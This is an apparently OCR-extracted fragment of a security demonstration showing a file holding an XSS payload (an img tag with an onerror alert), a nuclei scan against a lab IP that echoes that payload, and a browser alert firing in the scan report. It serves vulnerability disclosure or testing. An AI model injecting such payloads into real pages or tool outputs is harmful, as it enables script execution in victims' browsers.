 Alice
alice@kali:/home/kali/server$ cat file.txt
<img src=1 href=1 onerror="javascript:alert('Nuclei CSTI')"></img>
Bob
bob@kali:/home/kali$ /root/go/bin/nuclei -t poc3.yaml -u http://192.168.30.132:8000
[admin-username-disclosure:admin-username-disclosure] [http] [low] http://192.168.30.132:8000/file.txt
["<img src=1 href=1 onerror="javascript:alert('Nuclei CSTI')"></img>"]
This page says
Nuclei CSTI
OK
Show 100 entries
Search: Text to search...
CONFIDENCE RISK EXTRACTOR SIGNATURE NAME
Tentative Info admin-username-disclosure